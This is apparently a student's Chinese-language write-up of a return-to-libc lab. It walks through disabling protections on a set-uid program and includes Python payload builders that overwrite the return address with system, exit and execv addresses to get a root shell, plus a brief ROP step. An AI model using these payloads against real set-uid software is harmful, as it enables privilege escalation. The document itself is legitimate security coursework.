

Return-to-libc Attack Lab
编译
关闭地址随机化,同时将/bin/sh 链接到zsh,方便我们攻击。

编译程序(关闭堆栈保护方案 StackGuard和不可执行堆栈),同时将程序设置为set-uid程序。
# -DBUF_SIZE设置为29,因为实验日期为10.29
gcc -m32 -DBUF_SIZE=29 -fno-stack-protector -z noexecstack -o retlib retlib.c
sudo chown root retlib
sudo chmod 4755 retlib
Task 1: Finding out the Addresses of libc Functions
使用gdb来调试程序

设置断点在main函数

打印system和exit函数的地址

Task 2: Putting the shell string in the memory


使用环境变量的方法,将命令字符串/bin/sh 必须首先放入内存中

编译一个程序打印环境变量。
打印出了环境变量的地址。

Task 3: Launching the Attack

查看ebp和esp地址

根据之前的地址填入地址,根据当前的栈桢结构填写偏移。
Y = 0xffffd158 - 0xffffd12f + 4
system_addr = 0xf7e0a360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')

Z = Y + 4
exit_addr = 0xf7dfcec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')

X = Z + 4
sh_addr = 0xffffd776       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
编译出badfile,攻击成功。
变种1:修改返回地址
修改exit地址,我们将其返回到main函数
Y = 0xffffd158 - 0xffffd12f + 4
system_addr = 0xf7e0a360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')

Z = Y + 4
exit_addr = 0xffffd170     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')

X = Z + 4
sh_addr = 0xffffd776       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
发现同样可以成功
但如果是一个不合法的地址,退出时会崩溃。
变种2:修改文件名长度
复制retlib,修改名为newretlib,然后执行,发现不能攻击成功

若名字长度一样,是能够正常执行的。
这是因为,在ASLR关闭的情况下,栈的起始地址主要由执行程序的绝对路径名决定。修改了易受攻击程序的名字(及其路径)的长度后,改变了栈在内存中的初始地址,从而导致你精心构造的攻击参数(system函数的地址和“/bin/sh”字符串的地址)不再正确。(来源:deepseek)
Task 4: Defeat Shell’s countermeasure

将sh指向dash,发现无法获得root权限。
找到execv地址

我们需要写argv数组的地址,我们设置偏移offset,这个偏移是相对main函数的偏移,这样子就得到了argv数组的地址指向main的空间。
然后需要找到bin/bash的地址,开始选择用环境变量的方法,发现没有成功。后面将/bin/bash-p写入payload中,然后根据payload的偏移来找到/bin/bash-p的地址。
#!/usr/bin/env python3
import sys

# Fill content with non-zero values
content = bytearray(0xaa for i in range(600))

start = 0xffffd148 - 0xffffd11f + 4
execv_addr = 0xf7e91420  # The address of execv()
content[start:start+4] = (execv_addr).to_bytes(4,byteorder='little')

exit_addr = 0xf7dfcec0  # The address of exit()
content[start+4:start+8] = (exit_addr).to_bytes(4,byteorder='little')

# bin -p
main_addr = 0xffffd160   # The address of main()
sh_offset = 0x200
content[sh_offset:sh_offset+10] = (b'/bin/bash\x00')
content[sh_offset+10:sh_offset + 13] = (b'-p\x00')
bash_addr = main_addr + sh_offset
p_addr = bash_addr + 10

offset = 0x100
agv_addr = main_addr + offset   # The address of argv
content[start+8:start+12] = (bash_addr).to_bytes(4,byteorder='little')
content[start+12:start+16] = (agv_addr).to_bytes(4,byteorder='little')

content[offset:offset + 4] = (bash_addr).to_bytes(4,byteorder='little')
content[offset+4:offset + 8] = (p_addr).to_bytes(4,byteorder='little')
content[offset+8:offset + 12] = (0x0).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)s
Task 5 (Optional): Return-Oriented Programming

首先找到foo的地址,调用10次foo就是在栈上填10次foo的地址覆盖return address

